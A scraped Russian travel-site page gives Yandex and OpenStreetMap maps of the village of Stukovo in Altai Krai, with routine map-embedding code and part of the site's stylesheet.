

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dobiraemsya.ru/stukovo
body_size: 7787
content:
<!DOCTYPE html>
<html prefix="og: //ogp.me/ns#" xml:lang="ru-ru" lang="ru-ru">
<head>
<script src="https://cdn.adfinity.pro/code/dobiraemsya.ru/adfinity.js" charset="utf-8" async></script>


<script data-noptimize="1" data-cfasync="false" data-wpfc-render="false">
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://emrld.ltd/MzgxOTY.js?t=38196';
      document.head.appendChild(script);
  })();
</script>




<script src="https://widget.adplay.ru/fn/launch2286968.js" async charset="UTF-8"></script>


    <base href="//dobiraemsya.ru/"/>
    <meta http-equiv="content-type" content="text/html; charset=utf-8"/>
    <title>Подробная карта Стуково (Павловский район Алтайского края) с улицами и номерами домов</title>
    <meta name="description" content="Подробные карты села Стуково (Павловский район Алтайского края) с указанием улиц, номерами домов и обозначением различных объектов. Карты от Яндекса и OpenStreetMap; снимки панорамы Стуково со спутника">
    <meta name="title" content="Подробная карта Стуково (Павловский район Алтайского края) с улицами и номерами домов">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="generator" content="OctoberCMS">
    <meta property="og:image" content="/themes/dobiraemsya/assets/images/vt_logo_style1.png"/>
    <meta name="image" content="/themes/dobiraemsya/assets/images/vt_logo_style1.png"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Dobiraemsya.ru - Энциклопедия маршрутов</title>
    <link rel="canonical" href="https://dobiraemsya.ru/stukovo" />
    <link rel="stylesheet" href="/themes/dobiraemsya/assets/css/responsive.css" type="text/css"/>
    <link href="//dobiraemsya.ru/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon"/>
    <link href="/themes/dobiraemsya/assets/css/k2.css" rel="stylesheet" type="text/css"/>

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

    <!--
    <link href="/templates/vt_journey/vtemtools/menus/css/styles.css" rel="stylesheet" type="text/css"/>
    <link href="/templates/vt_journey/css/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
    -->
    <script src="https://code.jquery.com/jquery-3.3.1.min.js" type="text/javascript"></script>
    <script src="/themes/dobiraemsya/assets/css/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
    <script src="/themes/dobiraemsya/assets/javascript/browser-detect.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/themes/dobiraemsya/assets/css/bootstrap/css/bootstrap.css" type="text/css"/>
    <link rel="stylesheet" href="/themes/dobiraemsya/assets/css/template.css?250414" type="text/css"/>
    <link rel="stylesheet" href="/themes/dobiraemsya/assets/css/styles/style1.css" type="text/css"/>
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
    <![endif]-->


    <link rel="stylesheet" href="/social-likes/social-likes_flat.css">
    <script src="/social-likes/social-likes.min.js"></script>
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-54243935-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-54243935-7');
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56859943, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/56859943" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    
</head>
<body id="vtem" class="com_k2 opt-item menuid126 template-style1 logo-0 webkit safari chrome win">

<!-- Nemedia -->
<script src="https://ru.viadata.store/v2/comm_min.js?sid=108768" async></script>

<!-- adfinity - start -->
<script>
adfinity.event().publish('externalLaunch', 1438);  
</script>
<script>
adfinity.event().publish('externalLaunch', 1865);
</script>
<!-- adfinity - end -->



<script>
var r = (Math.random()*10000000000).toFixed(0);
var s = document.createElement('script');
s.src = "//ads.betweendigital.com/sspmatch-js?p=42565&randsalt="+r;
s.async = true;
document.body.appendChild(s);
</script>

<div id="vt_wrapper" class="vt_wrapper ">
    <div class="wrapper-content clearfix">
        <section class="vt_wrapper_drawer vt_section">
            <div class="container vt_group">
                <div id="vt_drawer" class="vt_drawer row-fluid clearfix">
                    <div class="pos_drawer1 col-md-3     box_logo graycolor left_box  vt_block">
                        <a id="vt_logo" href="/">
                            <img src="/themes/dobiraemsya/assets/images/vt_logo_style1.png" alt="Logo"/>
                        </a>
                    </div>
                    <div class="pos_drawer2 col-md-9     separator_drawer vt_block header_block">
                        <h1><a href="/">Dobiraemsya.ru - Энциклопедия маршрутов</a></h1>
                        
                                                        
                            <!-- Yandex.RTB R-A-2165448-8 -->
<div id="yandex_rtb_R-A-2165448-8"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2165448-8',
    blockId: 'R-A-2165448-8'
  })
})</script>                            
                        
                    </div>
                </div>
            </div>
        </section>
        <main class="vt_main clearfix">
            <div class="container">
                <section class="vt_wrapper_lb vt_section">
                    <div class="vt_aside vt_group">
                        <div id="vt_lb" class="vt_lb row-fluid clearfix">
                            <div class="pos_left col-md-3      vt_block">
                                <div class="vt_moduletable clearfix moduletable">
    <div class="vt_moduletable_content">

                
                                    
                        
               
            
                        
                                    
                        
            
            <ul class="nav menu generator_menu">
                <li class="subitem_header">СМОТРИТЕ ТАКЖЕ:</li>
                                <li class="">
                    <a href="/stukovo/position">
                        Стуково на карте Павловского района Алтайского края
                    </a>
                </li>
                                <li class="active">
                    <a href="/stukovo/">
                        Подробные карты Стуково
                    </a>
                </li>
                                <li class="">
                    <a href="/stukovo/poputka">
                        Попутки в Стуково
                    </a>
                </li>
                            </ul>
            

            </div>
    <!-- generator-info -->
    <!-- stukovo -->
</div>


                                                                    <div class="vt_moduletable clearfix moduletableadsense">
        	                            <div class="vt_moduletable_content">
                                            <!-- Yandex.RTB R-A-2165448-7 -->
<div id="yandex_rtb_R-A-2165448-7"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2165448-7',
    blockId: 'R-A-2165448-7'
  })
})</script>                                        </div>
                                    </div>

                                                            </div>
                            <div class="pos_inset col-md-9     separator_lb vt_component">
                                <div id="system-message-container">
                                </div>


                                <article id="k2Container" class="itemView">
                                    <section>
                                        <div class="k2box">
                                            <div class="itemBody">
                                                <div class="itemFullText" >

                                                    <div style="margin: 0px 0px 0px 0px;">
<h1 style="line-height: 63%; text-align: left;"><span style="font-size: 15pt; font-family: arial, helvetica, sans-serif; color: #000080; text-transform: uppercase;"><strong>ПОДРОБНАЯ КАРТА села Стуково</strong></span></h1>

<p style="line-height: 144%; text-align: left;"><span style="font-size: 10pt;"><em><strong><span style="font-family: arial, helvetica, sans-serif; color: #000000;">
    <a href="/stukovo">См. также:</a>
</span></strong>
    <span style="font-family: arial, helvetica, sans-serif; color: #000000;"><a href="/stukovo/position">Стуково на карте Павловского района Алтайского края</a></span>
</em></span>
</p>

<p style="line-height: 144%; text-align: justify;"><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #000000;">Существует несколько конкурирующих между собой сервисов для просмотра карт того или иного населенного пункта. На этой странице представлены подробные карты <strong>села Стуково</strong><em> (Павловский район Алтайского края)</em> от Яндекса и OpenStreetMap - наличие обоих вариантов делает поиск более удобным, поскольку информация, отсутствующая на одном из картографических сервисов, вполне может оказаться доступной на другом.</span></p>
<p style="line-height: 144%; text-align: justify;"><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #000000;">Расположенные ниже карты Стуково содержат названия улиц, номера домов, а также обозначения имеющихся в населенном пункте объектов социальной и транспортной инфраструктуры. </span></p>
<div style="margin: 2px 0px 15px 0px;"><!--
<script type="text/javascript" charset="utf-8" async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3Ab3ba7e21b983be413a1b3a115c6f53082498dbc18ee16ffcdd7241588fd896d1&width=500&height=400&lat=55.00&lon=88.00&zoom=11&lang=ru_RU&scroll=true"></script>
-->
<div id="map" style="width: 99%; height: 555px;"></div>
<!-- Создаём карту -->
<script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU" type="text/javascript"></script>
<script type="text/javascript">// <![CDATA[
// Функция ymaps.ready() будет вызвана, когда
    // загрузятся все компоненты API, а также когда будет готово DOM-дерево.
    ymaps.ready(init);
 
    function init(){
        // Создание карты.
        // https://tech.yandex.ru/maps/doc/jsapi/2.1/dg/concepts/map-docpage/
        var myMap = new ymaps.Map("map", {
            // Координаты центра карты.
            // Порядок по умолчнию: «широта, долгота».
            center: [53.21297, 83.33829],
            // Уровень масштабирования. Допустимые значения:
            // от 0 (весь мир) до 19.
            zoom: 15,
            // Элементы управления
            // https://tech.yandex.ru/maps/doc/jsapi/2.1/dg/concepts/controls/standard-docpage/
            controls: [
 
                'zoomControl', // Ползунок масштаба
                'rulerControl', // Линейка
                'routeButtonControl', // Панель маршрутизации
                'trafficControl', // Пробки
                'typeSelector', // Переключатель слоев карты
                'fullscreenControl', // Полноэкранный режим
 
                // Поисковая строка
                new ymaps.control.SearchControl({
                    options: {
                        // вид - поисковая строка
                        size: 'large',
                        // Включим возможность искать не только топонимы, но и организации.
                        provider: 'yandex#search'
                    }
                })
 
            ]
        });
        
    }
// ]]></script>
</div>
<p style="line-height: 144%; text-align: justify;"><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #000000;">Для получения более подробных сведений о том, где в Стуково находятся те или иные дома, здания, строения и т.д., приблизьте карту, воспользовавшись шкалой масштаба или щелкнув на изображение мышью. Кроме того, найти нужный адрес или объект поможет размещенная вверху карты строка поиска. </span></p>
<p style="line-height: 144%; text-align: justify;"><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #000000;">В пункте меню <em>"Слои"</em> доступен режим просмотра территории села Стуково в виде снимков, сделанных из космоса: при достаточном уровне приближения на них будут хорошо различимы каждый дом и каждая постройка. Там же находится подпункт <em>"Гибрид"</em>, который сочетает в себе фотосъемку панорамы Стуково со спутника со схематичным обозначением всех значимых объектов. </span></p>
<p style="line-height: 144%; text-align: justify;"><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #000000;">Значок со стрелочками в правом верхнем углу позволит вывести изображение на весь экран. А пункт <em>"Маршруты"</em> даст возможность проложить путь из одной точки до другой.</span></p>
<div style="margin: 15px 1px 15px 1px;"><!-- Yandex.RTB R-A-2165448-2 -->
<div id="yandex_rtb_R-A-2165448-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2165448-2',
    blockId: 'R-A-2165448-2'
  })
})</script></div>
<!--
<p style="line-height: 144%; text-align: justify;"><span style="font-size: 24px; font-family: arial, helvetica, sans-serif; color: #000000;">ЗДЕСЬ МОЖНО УСТАНОВИТЬ КАРТУ ОТ ОПЕНСТРИТМЭПа!!! </span></p>
-->
<p style="line-height: 144%; text-align: justify;"><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #000000;">Карта Стуково от OpenStreetMap дополнит сведения, содержащиеся на Яндекс-картах; различия между ними могут заключаться в степени детализации предоставляемой информации. </span></p>
<div style="margin: 5px 0px 15px 0px;">
<!--<script src="https://www.openlayers.org/api/OpenLayers.js"></script>-->
<script src="/themes/dobiraemsya/assets/OpenLayers-2.13.1/OpenLayers.js"></script>
<script type="text/javascript">

function GetMap() {
    map = new OpenLayers.Map("OSMap");//инициализация карты
    var mapnik = new OpenLayers.Layer.OSM();//создание слоя карты
    map.addLayer(mapnik);//добавление слоя
    map.zoomToMaxExtent();
    // Широта/долгота
    var lonlat = new OpenLayers.LonLat(83.33829, 53.21297);
    map.setCenter(lonlat.transform(
            new OpenLayers.Projection("EPSG:4326"), // переобразование в WGS 1984
            new OpenLayers.Projection("EPSG:900913") // переобразование проекции
          ), 15 // масштаб 17 крут
        );
    //создаем новый слой оборудования
    //var layerMarkers = new OpenLayers.Layer.Markers("Equipments");
    //map.addLayer(layerMarkers);//добавляем этот слой к карте

    // Маркер текущего еквипмента
    //var size = new OpenLayers.Size(21, 25);//размер картинки для маркера
    //смещение картинки для маркера
    //var offset = new OpenLayers.Pixel(-(size.w / 2), -size.h);
    //картинка для маркера
    /*
    var icon = new OpenLayers.Icon('/img/common/switch_svg.gif', size, offset);
    layerMarkers.addMarker(//добавляем маркер к слою маркеров
        new OpenLayers.Marker(lonlat, //координаты вставки маркера
        icon));//иконка маркера
    */
    // шкала для выбора заранее настроенного масштаба
    //map.addControl(new OpenLayers.Control.PanZoomBar());

    // панель инструментов (сдвиг и масштабирование)
    map.addControl(new OpenLayers.Control.MouseToolbar());

    // переключатель видимости слоев
    map.addControl(new OpenLayers.Control.LayerSwitcher({'ascending':false}));

    // ссылка внизу карты на текущее положение/масштаб
    //map.addControl(new OpenLayers.Control.Permalink());
    //map.addControl(new OpenLayers.Control.Permalink('permalink'));

    // координаты текущего положения мыши
    // преобразование из метров в градусы с помощью proj4js
    /*
    map.addControl(
        new OpenLayers.Control.MousePosition({
            displayProjection: new OpenLayers.Projection('EPSG:4326')
        })
    );
    */

    // обзорная карта
    //map.addControl(new OpenLayers.Control.OverviewMap());

    // горячие клавиши
    //map.addControl(new OpenLayers.Control.KeyboardDefaults());
}
// function ready() {GetMap();}
document.addEventListener("DOMContentLoaded", GetMap);
</script>
<div id="OSMap" style="width: 99%; height: 555px;"></div>
</div>
<p style="line-height: 144%; text-align: justify;"><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #000000;">Навигация на OpenStreetMap достаточно схожа с имеющейся на аналогичном сервисе от Яндекса: так же присутствует шкала изменения масштаба; так же для приближения, удаления либо перемещения изображения можно пользоваться мышью. </span></p>

<div style="margin: 15px 1px 15px 1px;"><!-- Yandex.RTB R-A-2165448-3 -->
<div id="yandex_rtb_R-A-2165448-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2165448-3',
    blockId: 'R-A-2165448-3'
  })
})</script></div>
</div>
<div style="margin: 10px 12px 10px 0px; text-align: center;">
<div style="text-align: center; display: inline-block;"><span style="font-size: 9pt; color: #5638b0;"><strong>Полезная информация?</strong></span>
<p style="text-align: center;"><span style="font-size: 9pt; color: #5638b0;"><strong>Поделись с друзьями!</strong></span></p>
</div>
<div style="margin: 10px 12px 0px 10px; display: inline-block; vertical-align: top;">
<div class="social-likes">
<div class="vkontakte" style="text-align: center;" title="Поделиться ссылкой во Вконтакте"><span style="font-size: 9pt;">Вконтакте</span></div>
<div class="facebook" style="text-align: center;" title="Поделиться ссылкой на Фейсбуке"><span style="font-size: 9pt;">Facebook</span></div>
<div class="odnoklassniki" style="text-align: center;" title="Поделиться ссылкой в Одноклассниках"><span style="font-size: 9pt;">Одноклассники</span></div>
</div>
</div>
</div>
<div style="margin: 15px 0px 15px 0px;">
<div id="wpac-comment"></div>
<script type="text/javascript">
wpac_init = window.wpac_init || [];
wpac_init.push({widget: 'Comment', id: 31785});
(function() {
    if ('WIDGETPACK_LOADED' in window) return;
    WIDGETPACK_LOADED = true;
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = 'https://embed.widgetpack.com/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>
</div>
                                                </div>
                                            </div>
                                            <a class="itemBackToTop" href="/#"> Наверх </a>
                                        </div>
                                    </section>
                                </article>


                            </div>
                        </div>
                    </div>
                </section>
            </div>
        </main>
        <section class="vt_wrapper_footer vt_section">
            <div class="container vt_group">
                <div id="vt_footer" class="vt_footer row-fluid clearfix">
                    <div class="pos_footer1 col-md-2    call-me stylecolor left_box  vt_block">
                        <div class="vt_moduletable clearfix moduletable">

                            <div class="vt_moduletable_content">


                                <div class="custom">
                                    <div style="margin: 15px 0px 0px 0px;"><!--LiveInternet counter-->
                                        <script type="text/javascript">// <![CDATA[
                                        document.write("<a href='//www.liveinternet.ru/click' " +
                                            "target=_blank><img src='//counter.yadro.ru/hit?t12.2;r" +
                                            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                                                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                                                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
                                            ";h" + escape(document.title.substring(0, 150)) + ";" + Math.random() +
                                            "' alt='' title='LiveInternet: показано число просмотров за 24" +
                                            " часа, посетителей за 24 часа и за сегодня' " +
                                            "border='0' width='88' height='31'><\/a>")
                                        // ]]></script>
                                        <!--/LiveInternet--></div>
                                </div>

                            </div>
                        </div>
                    </div>
                    <div class="pos_footer2 col-md-10    Copyright  separator_footer vt_block">
                        <div class="vt_moduletable clearfix moduletable_copyright">

                            <div class="vt_moduletable_content">
                                <div class="footer1_copyright">&#169; 2023 Dobiraemsya.ru  Энциклопедия маршрутов          Контакты: <a><em><span style="color: #0000ff;">dobiraemsya.ru@mail.ru</span></em></a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <footer class="vt_wrapper_copyright vt_section">
            <div class="container clearfix">
                <div class="col-md-12"><a id="gotop" href="#vtem" title="Back to Top"><span><i class="fa fa-angle-up">&nbsp;</i></span></a>                    
                </div>
            </div>
        </footer>
    </div>
</div>
<!-- todayadvert start -->
<script type='text/javascript' src='https://myroledance.com/services/?id=143761'></script>

<script type='text/javascript' data-cfasync='false'>
let e8e329b999_cnt = 0;
let e8e329b999_interval = setInterval(function(){
if (typeof e8e329b999_country !== 'undefined') {
clearInterval(e8e329b999_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e8e329b999_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e8e329b999_domain + '/bens/vinos.js?23956&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e8e329b999_cnt += 1;
if (e8e329b999_cnt >= 60) {
clearInterval(e8e329b999_interval);
}
}
}, 500);
</script>
<!-- todayadvert finish -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dobiraemsya.ru/themes/dobiraemsya/assets/css/template.css?250414
body_size: 9558
content:
/* Design by VTEM http://www.vtem.net  All Rights Reserved */
@import url("navigation.css");
@import url("k2.css");
/* #######################  GENERAL SETTINGS ############################ */
body#vtem{ background:#fff;}
html, body {
    /* Убирает прокрутку по горизонтале, для мобильной версии */
    overflow-x: hidden;
}
h1, h2, h3, h4, h5, h6{font-weight:100; margin-top:0;}
ul, ol{ list-style:none;}
dt, dd{ padding:5px 10px;}
a, a:hover, a:visited, a:focus, .vt_wrapper_top .search form input{ text-decoration:none !important; outline:none;}
.unsupport-ie7{ width:80%; margin:100px auto;}
.col-50{ width:50%;}
img{ margin:0px 15px 5px 0px; max-width:100%; height:auto;}
.badge{ display:inline-block !important;}
.pagination{ margin:20px auto; text-align:center;}
.pagination .counter.pull-right{ float:none !important;}
.pagination ul{ margin:0 auto;}
.red, span.star{ color:#f00;}
.tip-wrap{ background:#000;color:#ccc;padding:5px; font-family:Arial, Helvetica, sans-serif;-moz-border-radius:0px;-webkit-border-radius:0px;border-radius:0px;opacity:0.8;filter:alpha(opacity=80);z-index:9999; }
.tip-wrap .tip-title{ font-weight:bold;}
.result-created{opacity:0.8; filter:alpha(opacity=80);}
.com_content .item-page{ padding-bottom:20px; display:block;}
.vt-thumbnail{ margin-bottom:25px;}
blockquote{
margin:10px 0 !important;
padding:0;
font-style:italic;
opacity:1;
quotes:none;
border:0;
margin:0;
font-size:100%;
}
.btn{ 
padding:10px 20px;
text-transform:uppercase; 
height:auto;
text-shadow:none;
box-shadow:none;
font-size:12px;
}
.btn.btn-primary{
	display: inline-block;
	cursor: pointer;
	position: relative;
	z-index: 1;
	color: #333;
	background:#eee;
	height:40px;
	text-transform:uppercase !important;
	border:0;
	font-weight:bold;
}	
.btn.btn-primary .fa{ display:none;}
.btn.btn-primary:after{
	-webkit-transition: all 1s;
	-moz-transition: all 1s;
	-ms-transition: all 1s;
	transition: all 1s;
	content: "";
    transform: skew(170deg, 180deg);
	-moz-transform: skew(170deg, 180deg);
	-ms-transform: skew(170deg, 180deg);
	-o-transform: skew(170deg, 180deg);
	-webkit-transform: skew(170deg, 180deg);
    width:100%;
	height:100%;
	position:absolute;
	display:inline-block;
	text-align:center;
	left:4px;
	top:0px;
	clear:both;
    z-index: -1;
	color:#fff;
	background:#eee;
	border:0px solid #333;
	}	
.btn.btn-primary:hover:after{
	background:#333 !important;
	transform: skew(180deg, 180deg);
	-moz-transform: skew(180deg, 180deg);
	-ms-transform: skew(180deg, 180deg);
	-o-transform: skew(180deg, 180deg);
	-webkit-transform: skew(180deg, 180deg);
	}
.moduletable.game_prices .btn-default:hover,
.btn.btn-primary:hover{ 
-webkit-transition: all 1s;
-moz-transition: all 1s;
-ms-transition: all 1s;
transition: all 1s;
}

.btn.btn-primary:after,#comment-form .btn.btn-primary:after {
	width: 100%;
	height: 0;
	top: 50%;
	left:0;
	background: #fff;
	content: '';
	position: absolute;
	z-index: -1;
	-webkit-transition: all 0.7s;
	-moz-transition: all 0.7s;
	-ms-transition: all 0.7s;
	transition: all 0.7s;
	opacity: 0;
	height:0;
}

.ie8 .btn.btn-primary:after,.ie8 #comment-form .btn.btn-primary:after{ display:none;}
.ie8 .btn.btn-primary:hover,.ie8 #comment-form .btn.btn-primary:hover{ background:#333;}

.btn.btn-primary:hover:after, 
.btn.btn-primary:active:after,
#comment-form .btn.btn-primary:hover:after, 
#comment-form .btn.btn-primary:active:after {
	height:100%;
	top:0;
	opacity: 1;
}

#comment-form .btn.btn-primary:hover,
#comment-form .btn.btn-primary:hover:after, 
#comment-form .btn.btn-primary:active:after,
.btn.btn-primary:hover,
.btn.btn-primary:hover:after, 
.btn.btn-primary:active:after{ color:#fff !important;}


.label{ border-radius:0; -moz-border-radius:0; -webkit-border-radius:0;}

.ie8 .btn{ border:1px solid #ddd;}	

.btn-link{ border-color:transparent;}

a.readon.btn-primary, .readmore a.btn-primary, 
#k2Container a.btn.btn-primary{text-transform:none;}
a.readon.btn-primary .fa, .readmore a.btn-primary .fa, 
#k2Container a.btn.btn-primary .fa{ font-size:14px; width:14px; margin-left:10px;}

blockquote span.open{
background:url(../images/so-q.png) left top no-repeat;
padding:5px 0 0px 30px;
 opacity:1;
 filter:alpha(opacity=40);
}
blockquote span.close_soq{
background:url(../images/sc-q.png) right bottom no-repeat;
padding:0px 30px 5px 0px;
}
.blockquote {
margin:15px 0px;
}

.bs-callout-danger {
    background-color: #f5f5f5;
	text-align:left;
	position:relative;
}
.bs-callout {
    margin:0;
    padding: 20px;
}

.bs-callout-danger:after{
  position:absolute;
  top:38%;
  left:-20px;
  display: inline-block;
  border-right:15px solid #444 ;
  border-top: 15px solid transparent !important;
  border-bottom: 15px solid transparent ;
  border-left: 0px solid #444;
  content: '';
}
/* #######################  END GENERAL SETTINGS ############################ */
.vt_aside{padding:30px 0 30px 0;}
.com_content.opt-featured .vt_aside{ padding:0px;}
.container { position:relative;}
.logo-0 #vt_logo{height:185px; width:100%;display:inline-block;z-index:999;}
#vt_logo img, #vt_logo h1, #vt_logo span{ position:relative; z-index:99; color:#fff;}
.box_logo.vt_block{ padding:0px 0px;}

.com_content.opt-featured main.vt_main{ padding-left:0; padding-right:0;}
.wrapper-content{
background:#ebf5f0;
}
#vt_wrapper{ position:relative; padding:0;  }
.vt_wrapper_top,.vt_wrapper_header{ position:relative; width:100%;} 
.com_content.opt-featured .vt_main{ padding-top:0px;}
#vt_main_inside{ padding:10px 0px;}
.featured #vt_main_inside{ padding:0px;}
.featured #vt_main_inside .vt_component{ min-height:0;}
.vt_wrapper_drawer{ position:relative; /*z-index:9999;*/ border-bottom:1px solid #ddd;}
.com_content.opt-featured .vt_wrapper_drawer{ border-bottom:0;}
.vt_wrapper_drawer .vt_moduletable{ margin:0;}
#vt_header,.vt-main-header{ position:relative;}
.com_content.opt-featured #vt_header .box_slide.vt_block{ padding-left:0; padding-right:0;}


.vt_wrapper_top #vt_top .search .fa{ font-size:18px;}
.vt_wrapper_footer,.vt_wrapper_copyright{ position:relative; z-index:9;}
.vt_wrapper_showcase.vt_section{ position:relative;}
.vt_wrapper_copyright {color:#666; padding-bottom:20px; padding-left:15px !important; padding-right:15px !important;}
.vt_moduletable{ padding:60px 0px;}
#vt_br .vt_moduletable, #vt_lb .vt_moduletable { padding:0px 0px 30px;}
.vt_drawer .vt_moduletable{ padding:0px;}
.moduletable_copyright{color:#666; }
.vt_wrapper_footer a,.vt_wrapper_copyright a{ color:#666;}
.vt_wrapper_box_main .vt_moduletable{ padding-left:20px; padding-right:20px;}
.vt_wrapper_box_main .Who_arewe.vt_block .vt_moduletable{ padding-left:5px; padding-right:5px;}
.vt_wrapper_top .vt_moduletable, .vt_moduletable.features_overview{ margin-bottom:0px; position:relative;}
.vt_moduletable h3{ font-size:25px; font-weight:bolder; margin-top:0px; position:relative; margin-bottom:12px;}
.vt_moduletable h3 span{ display:inline-block;}

.vt_wrapper_footer,
.vt_wrapper_copyright{ position:relative;}
.vt_wrapper_copyright{ display:none;}


#vt_footer .vt_moduletable{ margin-bottom:0; padding:25px 0px; margin: 2px 0px 20px 0px;}
#vt_footer .copyright .vt_moduletable{ padding:0px;}
#vt_br .vt_moduletable h3 span, #vt_lb .vt_moduletable h3 span,
#vt_footer .vt_moduletable h3 span{ background:none;}
.ie9 .gradient {filter: none !important;}
.btn .fa-angle-right{ padding-left:10px; }
.fa-angle-right, .fa-angle-up{font-size:14px;}
.page-header{border-bottom-width:3px; border-bottom-style:double; border-color:#ddd; padding-bottom:7px; margin-top:0px;}
.blog .page-header{margin:20px 0px 0px;}
.blog .items-row .page-header{border-bottom:none;}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {color: #ffffff;  opacity:1 !important;filter:alpha(opacity=100) !important;}
.span12.separator_showcase, .separator_showcase:first-child, .span8.separator_showcase{ margin-left:0px !important;}

.icon-plus{
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
	}
.icon-plus:before {
  content: "\e019";
}

.vt-mod-date .creat_date{ display:none;}




h3.panel-header.item-title{ padding-bottom:40px; position:relative;}
.page-header a.btn-mini,
h3.panel-header.item-title .btn.btn-mini{ 
border-radius:100%; 
-moz-border-radius:100%; 
-ms-border-radius:100%; 
-o-border-radius:100%;
-webkit-border-radius:100%;
height: 30px;
padding:0;
border:1px solid;
position: absolute;
right:0px;
top:30px;
width: 30px;
line-height:30px;
}
.page-header a.btn-mini{ top:0px;}
.navbar-default a.modal_jform_contenthistory{ margin-top:23px; float:left;}
.content_vote .btn.btn-mini{ margin-top:0px;}
.content_vote select { height:auto;}
.item-page .form-inline{ margin-bottom:10px;}
#vt_br .vt_moduletable h3, #vt_lb .vt_moduletable h3{ margin-top:0px; color:#666;}
fieldset{border:1px solid #eee; padding:15px; margin:10px 0 !important; display:block; border-radius:0px; -moz-border-radius:0px;
-ms-border-radius:0px; -o-border-radius:0px;-webkit-border-radius:0px;}
.fa-angle-double-right{ font-size:14px;}
.logo-0 #vt_logo img{ display:none;}
.logo-1 #vt_logo, .logo-2 #vt_logo{background:none !important;}

/* Breadcrumbs ------------------------------------------------------------------ */
